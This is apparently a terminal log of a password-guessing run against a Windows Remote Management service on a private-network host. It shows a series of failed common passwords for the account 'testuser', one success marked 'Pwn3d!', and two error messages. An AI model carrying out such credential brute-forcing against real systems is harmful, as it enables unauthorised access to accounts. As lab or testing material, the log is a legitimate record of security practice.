 [*] Initializing SSH protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
SMB 192.168.1.16 5985 NONE [*] None (name:192.168.1.16) (domain:None)
HTTP 192.168.1.16 5985 NONE [*] http://192.168.1.16:5985/wsman
WINRM 192.168.1.16 5985 NONE [-] None\testuser:1234
WINRM 192.168.1.16 5985 NONE [-] None\testuser:123456
WINRM 192.168.1.16 5985 NONE [-] None\testuser:12345678
WINRM 192.168.1.16 5985 NONE [-] None\testuser:123456789
WINRM 192.168.1.16 5985 NONE [-] None\testuser:asfdghjk
WINRM 192.168.1.16 5985 NONE [-] None\testuser:Password
WINRM 192.168.1.16 5985 NONE [-] None\testuser:Passwword123
WINRM 192.168.1.16 5985 NONE [+] None\testuser:test123 (Pwn3d!)
WINRM 192.168.1.16 5985 NONE [-] None\testuser:test123 "'NoneType' object has no attribute '
upper'"
WINRM 192.168.1.16 5985 NONE [-] None\testuser: "SpnegoError (16): Operation not supported o
r available, Context: Retrieving NTLM store without NTLM_USER_FILE set to a filepath"